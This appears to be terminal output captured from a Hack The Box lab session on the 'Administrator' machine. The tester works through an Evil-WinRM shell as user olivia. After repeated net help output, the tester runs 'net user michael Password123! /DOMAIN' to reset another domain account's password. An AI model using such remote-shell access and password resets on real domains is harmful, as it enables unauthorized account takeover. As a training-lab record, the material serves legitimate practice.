 whitecar@whitecar: ~/Desktop/HackTheBox/Administrator
whitecar@whitecar: ~/Desktop/HackTheBox/Administrator × whitecar@whitecar: ~/Desktop/HackTheBox/Administrator ×
*Evil-WinRM* PS C:\Users\olivia\Desktop> net /help
net.exe : The syntax of this command is:
    + CategoryInfo          : NotSpecified: (The syntax of this command is::String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
NET    [ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |      HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |      STATISTICS
 | STOP | TIME | USE | USER | VIEW ]*Evil-WinRM* PS C:\Users\olivia\Desktop> net
net.exe : The syntax of this command is:
    + CategoryInfo          : NotSpecified: (The syntax of this command is::String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
NET    [ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |      HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |      STATISTICS
 | STOP | TIME | USE | USER | VIEW ]*Evil-WinRM* PS C:\Users\olivia\Desktop>
*Evil-WinRM* PS C:\Users\olivia\Desktop> cls
*Evil-WinRM* PS C:\Users\olivia\Desktop> net
net.exe : The syntax of this command is:
    + CategoryInfo          : NotSpecified: (The syntax of this command is::String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
NET    [ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |      HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |      STATISTICS
 | STOP | TIME | USE | USER | VIEW ]*Evil
*Evil-WinRM* PS C:\Users\olivia\Desktop> net user michael Password123! /DOMAIN
The command completed successfully.
*Evil-WinRM* PS C:\Users\olivia\Desktop>
[htb] 0:vpn  1:scans* 2:results- 3:screenshots "whitecar" 10:35 08-Dec-24